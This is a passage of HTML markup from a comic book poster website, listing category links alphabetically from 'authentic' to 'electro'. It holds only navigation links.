</li>
	<li class="cat-item cat-item-2190"><a href="https://comicbookposter.info/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://comicbookposter.info/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://comicbookposter.info/category/avatar/" >avatar</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://comicbookposter.info/category/avengers/" >avengers</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://comicbookposter.info/category/avenging/" >avenging</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://comicbookposter.info/category/avril/" >avril</a>
</li>
	<li class="cat-item cat-item-6766"><a href="https://comicbookposter.info/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://comicbookposter.info/category/ayrton/" >ayrton</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://comicbookposter.info/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-5232"><a href="https://comicbookposter.info/category/bakuman/" >bakuman</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://comicbookposter.info/category/banda/" >banda</a>
</li>
	<li class="cat-item cat-item-5548"><a href="https://comicbookposter.info/category/barbaric/" >barbaric</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://comicbookposter.info/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://comicbookposter.info/category/bartman/" >bartman</a>
</li>
	<li class="cat-item cat-item-5989"><a href="https://comicbookposter.info/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-6846"><a href="https://comicbookposter.info/category/baskin/" >baskin</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://comicbookposter.info/category/batgirl/" >batgirl</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://comicbookposter.info/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-7835"><a href="https://comicbookposter.info/category/batman66/" >batman&#039;66</a>
</li>
	<li class="cat-item cat-item-6920"><a href="https://comicbookposter.info/category/batman89/" >batman&#039;89</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://comicbookposter.info/category/batmansecrets/" >batman&#039;secrets</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://comicbookposter.info/category/batmancatwoman/" >batmancatwoman</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://comicbookposter.info/category/batmanjoker/" >batmanjoker</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://comicbookposter.info/category/batmanrobin/" >batmanrobin</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://comicbookposter.info/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-6433"><a href="https://comicbookposter.info/category/battlemania/" >battlemania</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://comicbookposter.info/category/baudoin/" >baudoin</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://comicbookposter.info/category/bealtles/" >bealtles</a>
</li>
	<li class="cat-item cat-item-6526"><a href="https://comicbookposter.info/category/beat/" >beat</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://comicbookposter.info/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://comicbookposter.info/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://comicbookposter.info/category/bedroom/" >bedroom</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://comicbookposter.info/category/benecio/" >benecio</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://comicbookposter.info/category/benoit/" >benoit</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://comicbookposter.info/category/berni/" >berni</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://comicbookposter.info/category/bernie/" >bernie</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://comicbookposter.info/category/berry/" >berry</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://comicbookposter.info/category/berserk/" >berserk</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://comicbookposter.info/category/berthet/" >berthet</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://comicbookposter.info/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-6503"><a href="https://comicbookposter.info/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-5680"><a href="https://comicbookposter.info/category/bigsale/" >bigsale</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://comicbookposter.info/category/bilal/" >bilal</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://comicbookposter.info/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://comicbookposter.info/category/birds/" >birds</a>
</li>
	<li class="cat-item cat-item-6898"><a href="https://comicbookposter.info/category/bitter/" >bitter</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://comicbookposter.info/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-7504"><a href="https://comicbookposter.info/category/black-and-white/" >black-and-white</a>
</li>
	<li class="cat-item cat-item-5882"><a href="https://comicbookposter.info/category/blackhawk/" >blackhawk</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://comicbookposter.info/category/blacklight/" >blacklight</a>
</li>
	<li class="cat-item cat-item-7007"><a href="https://comicbookposter.info/category/blade/" >blade</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://comicbookposter.info/category/blake/" >blake</a>
</li>
	<li class="cat-item cat-item-5339"><a href="https://comicbookposter.info/category/bleach/" >bleach</a>
</li>
	<li class="cat-item cat-item-7303"><a href="https://comicbookposter.info/category/blechman/" >blechman</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://comicbookposter.info/category/blexbolex/" >blexbolex</a>
</li>
	<li class="cat-item cat-item-6083"><a href="https://comicbookposter.info/category/bloodshot/" >bloodshot</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://comicbookposter.info/category/boba/" >boba</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://comicbookposter.info/category/bodart/" >bodart</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://comicbookposter.info/category/bollywood/" >bollywood</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://comicbookposter.info/category/bombshells/" >bombshells</a>
</li>
	<li class="cat-item cat-item-4719"><a href="https://comicbookposter.info/category/bonanza/" >bonanza</a>
</li>
	<li class="cat-item cat-item-7859"><a href="https://comicbookposter.info/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://comicbookposter.info/category/bongo/" >bongo</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://comicbookposter.info/category/bonus/" >bonus</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://comicbookposter.info/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://comicbookposter.info/category/books/" >books</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://comicbookposter.info/category/boom/" >boom</a>
</li>
	<li class="cat-item cat-item-6077"><a href="https://comicbookposter.info/category/boris/" >boris</a>
</li>
	<li class="cat-item cat-item-7739"><a href="https://comicbookposter.info/category/bottleneck/" >bottleneck</a>
</li>
	<li class="cat-item cat-item-5024"><a href="https://comicbookposter.info/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-6215"><a href="https://comicbookposter.info/category/boys/" >boys</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://comicbookposter.info/category/brainwash/" >brainwash</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://comicbookposter.info/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-6394"><a href="https://comicbookposter.info/category/branding/" >branding</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://comicbookposter.info/category/brandon/" >brandon</a>
</li>
	<li class="cat-item cat-item-7054"><a href="https://comicbookposter.info/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-5667"><a href="https://comicbookposter.info/category/brendan/" >brendan</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://comicbookposter.info/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-7948"><a href="https://comicbookposter.info/category/broke/" >broke</a>
</li>
	<li class="cat-item cat-item-8073"><a href="https://comicbookposter.info/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://comicbookposter.info/category/bttf/" >bttf</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://comicbookposter.info/category/bubblegum/" >bubblegum</a>
</li>
	<li class="cat-item cat-item-6861"><a href="https://comicbookposter.info/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-7203"><a href="https://comicbookposter.info/category/buffy/" >buffy</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://comicbookposter.info/category/bugs/" >bugs</a>
</li>
	<li class="cat-item cat-item-6639"><a href="https://comicbookposter.info/category/bullets/" >bullets</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://comicbookposter.info/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://comicbookposter.info/category/burne/" >burne</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://comicbookposter.info/category/burning/" >burning</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://comicbookposter.info/category/buster/" >buster</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://comicbookposter.info/category/butthole/" >butthole</a>
</li>
	<li class="cat-item cat-item-7378"><a href="https://comicbookposter.info/category/buyartforless/" >buyartforless</a>
</li>
	<li class="cat-item cat-item-7040"><a href="https://comicbookposter.info/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-6904"><a href="https://comicbookposter.info/category/c1991/" >c1991</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://comicbookposter.info/category/cage/" >cage</a>
</li>
	<li class="cat-item cat-item-5941"><a href="https://comicbookposter.info/category/call/" >call</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://comicbookposter.info/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://comicbookposter.info/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://comicbookposter.info/category/capitan/" >capitan</a>
</li>
	<li class="cat-item cat-item-7542"><a href="https://comicbookposter.info/category/capp/" >capp</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://comicbookposter.info/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-8234"><a href="https://comicbookposter.info/category/captivating/" >captivating</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://comicbookposter.info/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://comicbookposter.info/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-7225"><a href="https://comicbookposter.info/category/cartoon/" >cartoon</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://comicbookposter.info/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://comicbookposter.info/category/case10/" >case10</a>
</li>
	<li class="cat-item cat-item-5833"><a href="https://comicbookposter.info/category/casper/" >casper</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://comicbookposter.info/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-6511"><a href="https://comicbookposter.info/category/catwoman/" >catwoman</a>
</li>
	<li class="cat-item cat-item-5582"><a href="https://comicbookposter.info/category/cbcs/" >cbcs</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://comicbookposter.info/category/cbg19/" >cbg19</a>
</li>
	<li class="cat-item cat-item-6830"><a href="https://comicbookposter.info/category/cereal/" >cereal</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://comicbookposter.info/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-7311"><a href="https://comicbookposter.info/category/chadwick/" >chadwick</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://comicbookposter.info/category/chaland/" >chaland</a>
</li>
	<li class="cat-item cat-item-4695"><a href="https://comicbookposter.info/category/champions/" >champions</a>
</li>
	<li class="cat-item cat-item-7876"><a href="https://comicbookposter.info/category/character/" >character</a>
</li>
	<li class="cat-item cat-item-7239"><a href="https://comicbookposter.info/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-7614"><a href="https://comicbookposter.info/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-5424"><a href="https://comicbookposter.info/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://comicbookposter.info/category/chitty/" >chitty</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://comicbookposter.info/category/chow/" >chow</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://comicbookposter.info/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://comicbookposter.info/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-6667"><a href="https://comicbookposter.info/category/chroma/" >chroma</a>
</li>
	<li class="cat-item cat-item-4858"><a href="https://comicbookposter.info/category/cinema/" >cinema</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://comicbookposter.info/category/cinemark/" >cinemark</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://comicbookposter.info/category/circus/" >circus</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://comicbookposter.info/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://comicbookposter.info/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://comicbookposter.info/category/cixi/" >cixi</a>
</li>
	<li class="cat-item cat-item-5453"><a href="https://comicbookposter.info/category/clamp/" >clamp</a>
</li>
	<li class="cat-item cat-item-6425"><a href="https://comicbookposter.info/category/clash/" >clash</a>
</li>
	<li class="cat-item cat-item-5651"><a href="https://comicbookposter.info/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-8226"><a href="https://comicbookposter.info/category/classics/" >classics</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://comicbookposter.info/category/clay/" >clay</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://comicbookposter.info/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://comicbookposter.info/category/clerc/" >clerc</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://comicbookposter.info/category/click/" >click</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://comicbookposter.info/category/clockwork/" >clockwork</a>
</li>
	<li class="cat-item cat-item-5716"><a href="https://comicbookposter.info/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://comicbookposter.info/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://comicbookposter.info/category/code/" >code</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://comicbookposter.info/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-5982"><a href="https://comicbookposter.info/category/coldplay/" >coldplay</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://comicbookposter.info/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-7604"><a href="https://comicbookposter.info/category/collage/" >collage</a>
</li>
	<li class="cat-item cat-item-8227"><a href="https://comicbookposter.info/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-6463"><a href="https://comicbookposter.info/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://comicbookposter.info/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://comicbookposter.info/category/collezione/" >collezione</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://comicbookposter.info/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-1522 current-cat"><a href="https://comicbookposter.info/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://comicbookposter.info/category/combo/" >combo</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://comicbookposter.info/category/comic/" >comic</a>
</li>
	<li class="cat-item cat-item-7538"><a href="https://comicbookposter.info/category/comic-con/" >comic-con</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://comicbookposter.info/category/comicbook/" >comicbook</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://comicbookposter.info/category/comicon/" >comicon</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://comicbookposter.info/category/comicpop/" >comicpop</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://comicbookposter.info/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-5718"><a href="https://comicbookposter.info/category/comicsgate/" >comicsgate</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://comicbookposter.info/category/comix/" >comix</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://comicbookposter.info/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-8156"><a href="https://comicbookposter.info/category/complete90s/" >complete&#039;90s</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://comicbookposter.info/category/compose/" >compose</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://comicbookposter.info/category/composite/" >composite</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://comicbookposter.info/category/conan/" >conan</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://comicbookposter.info/category/connor/" >connor</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://comicbookposter.info/category/conque/" >conque</a>
</li>
	<li class="cat-item cat-item-6340"><a href="https://comicbookposter.info/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://comicbookposter.info/category/coold/" >coold</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://comicbookposter.info/category/copra/" >copra</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://comicbookposter.info/category/corriere/" >corriere</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://comicbookposter.info/category/cosey/" >cosey</a>
</li>
	<li class="cat-item cat-item-7164"><a href="https://comicbookposter.info/category/cost/" >cost</a>
</li>
	<li class="cat-item cat-item-5987"><a href="https://comicbookposter.info/category/cotton/" >cotton</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://comicbookposter.info/category/court/" >court</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://comicbookposter.info/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-6909"><a href="https://comicbookposter.info/category/covrprice/" >covrprice</a>
</li>
	<li class="cat-item cat-item-6822"><a href="https://comicbookposter.info/category/cracked/" >cracked</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://comicbookposter.info/category/craig/" >craig</a>
</li>
	<li class="cat-item cat-item-5571"><a href="https://comicbookposter.info/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://comicbookposter.info/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://comicbookposter.info/category/created/" >created</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://comicbookposter.info/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://comicbookposter.info/category/crecy/" >crecy</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://comicbookposter.info/category/creeps/" >creeps</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://comicbookposter.info/category/creepshow/" >creepshow</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://comicbookposter.info/category/crestwood/" >crestwood</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://comicbookposter.info/category/crime/" >crime</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://comicbookposter.info/category/crisis/" >crisis</a>
</li>
	<li class="cat-item cat-item-4895"><a href="https://comicbookposter.info/category/crocker/" >crocker</a>
</li>
	<li class="cat-item cat-item-6871"><a href="https://comicbookposter.info/category/crossgen/" >crossgen</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://comicbookposter.info/category/crow/" >crow</a>
</li>
	<li class="cat-item cat-item-7475"><a href="https://comicbookposter.info/category/crumb/" >crumb</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://comicbookposter.info/category/cryptozoic/" >cryptozoic</a>
</li>
	<li class="cat-item cat-item-8100"><a href="https://comicbookposter.info/category/currahee/" >currahee</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://comicbookposter.info/category/curse/" >curse</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://comicbookposter.info/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-6858"><a href="https://comicbookposter.info/category/cybernaries/" >cybernaries</a>
</li>
	<li class="cat-item cat-item-6943"><a href="https://comicbookposter.info/category/cyberpunk/" >cyberpunk</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://comicbookposter.info/category/cybil/" >cybil</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://comicbookposter.info/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-7344"><a href="https://comicbookposter.info/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://comicbookposter.info/category/danger/" >danger</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://comicbookposter.info/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://comicbookposter.info/category/daredevil/" >daredevil</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://comicbookposter.info/category/daredevils/" >daredevils</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://comicbookposter.info/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://comicbookposter.info/category/darkhawk/" >darkhawk</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://comicbookposter.info/category/darkhold/" >darkhold</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://comicbookposter.info/category/darksiders/" >darksiders</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://comicbookposter.info/category/darth/" >darth</a>
</li>
	<li class="cat-item cat-item-7395"><a href="https://comicbookposter.info/category/darwyn/" >darwyn</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://comicbookposter.info/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://comicbookposter.info/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-7354"><a href="https://comicbookposter.info/category/dawn/" >dawn</a>
</li>
	<li class="cat-item cat-item-5420"><a href="https://comicbookposter.info/category/dbury50/" >dbury50</a>
</li>
	<li class="cat-item cat-item-7929"><a href="https://comicbookposter.info/category/dcs/" >dc&#039;s</a>
</li>
	<li class="cat-item cat-item-5634"><a href="https://comicbookposter.info/category/dceased/" >dceased</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://comicbookposter.info/category/dceu/" >dceu</a>
</li>
	<li class="cat-item cat-item-6490"><a href="https://comicbookposter.info/category/dcimage/" >dcimage</a>
</li>
	<li class="cat-item cat-item-8241"><a href="https://comicbookposter.info/category/dcmarvel/" >dcmarvel</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://comicbookposter.info/category/dcuo/" >dcuo</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://comicbookposter.info/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://comicbookposter.info/category/deadly/" >deadly</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://comicbookposter.info/category/deadpit/" >deadpit</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://comicbookposter.info/category/deadpool/" >deadpool</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://comicbookposter.info/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-6044"><a href="https://comicbookposter.info/category/defenders/" >defenders</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://comicbookposter.info/category/deleted/" >deleted</a>
</li>
	<li class="cat-item cat-item-8216"><a href="https://comicbookposter.info/category/delicious/" >delicious</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://comicbookposter.info/category/dell/" >dell</a>
</li>
	<li class="cat-item cat-item-8245"><a href="https://comicbookposter.info/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-7727"><a href="https://comicbookposter.info/category/denial/" >denial</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://comicbookposter.info/category/department/" >department</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://comicbookposter.info/category/derib/" >derib</a>
</li>
	<li class="cat-item cat-item-6891"><a href="https://comicbookposter.info/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-6688"><a href="https://comicbookposter.info/category/designed/" >designed</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://comicbookposter.info/category/designing/" >designing</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://comicbookposter.info/category/dessins/" >dessins</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://comicbookposter.info/category/detective/" >detective</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://comicbookposter.info/category/devil/" >devil</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://comicbookposter.info/category/devils/" >devil&#039;s</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://comicbookposter.info/category/devilman/" >devilman</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://comicbookposter.info/category/diabolik/" >diabolik</a>
</li>
	<li class="cat-item cat-item-6369"><a href="https://comicbookposter.info/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://comicbookposter.info/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://comicbookposter.info/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-6316"><a href="https://comicbookposter.info/category/dimension/" >dimension</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://comicbookposter.info/category/dinosaurs/" >dinosaurs</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://comicbookposter.info/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://comicbookposter.info/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-6133"><a href="https://comicbookposter.info/category/disneys/" >disney&#039;s</a>
</li>
	<li class="cat-item cat-item-7148"><a href="https://comicbookposter.info/category/displate/" >displate</a>
</li>
	<li class="cat-item cat-item-4963"><a href="https://comicbookposter.info/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-4916"><a href="https://comicbookposter.info/category/ditko/" >ditko</a>
</li>
	<li class="cat-item cat-item-6361"><a href="https://comicbookposter.info/category/diving/" >diving</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://comicbookposter.info/category/doaly/" >doaly</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://comicbookposter.info/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-6902"><a href="https://comicbookposter.info/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-6759"><a href="https://comicbookposter.info/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://comicbookposter.info/category/doomsday/" >doomsday</a>
</li>
	<li class="cat-item cat-item-6428"><a href="https://comicbookposter.info/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-7757"><a href="https://comicbookposter.info/category/doubled/" >doubled</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://comicbookposter.info/category/dracula/" >dracula</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://comicbookposter.info/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-6550"><a href="https://comicbookposter.info/category/dragonlance/" >dragonlance</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://comicbookposter.info/category/draw/" >draw</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://comicbookposter.info/category/drawing/" >drawing</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://comicbookposter.info/category/drawings/" >drawings</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://comicbookposter.info/category/dreamworks/" >dreamworks</a>
</li>
	<li class="cat-item cat-item-7582"><a href="https://comicbookposter.info/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-6332"><a href="https://comicbookposter.info/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://comicbookposter.info/category/druillet/" >druillet</a>
</li>
	<li class="cat-item cat-item-7670"><a href="https://comicbookposter.info/category/dune/" >dune</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://comicbookposter.info/category/dupa/" >dupa</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://comicbookposter.info/category/dupuy/" >dupuy</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://comicbookposter.info/category/dying/" >dying</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://comicbookposter.info/category/dylan/" >dylan</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://comicbookposter.info/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://comicbookposter.info/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://comicbookposter.info/category/earth/" >earth</a>
</li>
	<li class="cat-item cat-item-5773"><a href="https://comicbookposter.info/category/earth-x/" >earth-x</a>
</li>
	<li class="cat-item cat-item-6592"><a href="https://comicbookposter.info/category/earthworm/" >earthworm</a>
</li>
	<li class="cat-item cat-item-4632"><a href="https://comicbookposter.info/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://comicbookposter.info/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-7637"><a href="https://comicbookposter.info/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://comicbookposter.info/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://comicbookposter.info/category/edigamma/" >edigamma</a>
</li>
	<li class="cat-item cat-item-5793"><a href="https://comicbookposter.info/category/eerie/" >eerie</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://comicbookposter.info/category/eisner/" >eisner</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://comicbookposter.info/category/eisnermike/" >eisnermike</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://comicbookposter.info/category/electro/" >electro</a>
</li>
